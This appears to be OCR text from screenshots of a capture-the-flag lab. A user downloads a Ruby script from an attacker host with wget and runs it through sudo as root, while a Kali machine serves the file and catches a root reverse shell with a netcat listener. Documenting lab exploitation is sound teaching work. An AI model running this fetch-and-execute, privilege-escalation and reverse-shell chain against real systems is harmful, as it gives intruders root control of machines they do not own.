 alice@5d25a96d8cf8: ~/scripts
File Actions Edit View Help
alice@5d25a96d8cf8:~$ cd /home/alice/scripts/
alice@5d25a96d8cf8:~/scripts$ ls -la
total 12
drwxrwxr-- 1 root alice 4096 Jun 19 10:09 .
drwxr-x--- 1 root alice 4096 Jun 16 23:55 ..
alice@5d25a96d8cf8:~/scripts$ wget http://172.17.0.1/script.rb
--2024-06-19 10:10:32-- http://172.17.0.1/script.rb
Connecting to 172.17.0.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 176 [application/x-ruby]
Saving to: ‘script.rb’
script.rb 100%[===================>] 176 --.-KB/s in 0s
2024-06-19 10:10:32 (42.6 MB/s) - ‘script.rb’ saved [176/176]
alice@5d25a96d8cf8:~/scripts$ chmod +x script.rb
alice@5d25a96d8cf8:~/scripts$ sudo -u root ./script.rb
alice@5d25a96d8cf8:~/scripts$
vulnerable, espere un momento.
Máquina desplegada, su dirección IP es --> 172.17.0.2
root@kali: /home/isma
File Actions Edit View Help
┌──(root㉿kali)-[/home/isma]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [19/Jun/2024 10:10:32] "GET /script.rb HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/isma]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 43644
whoami
root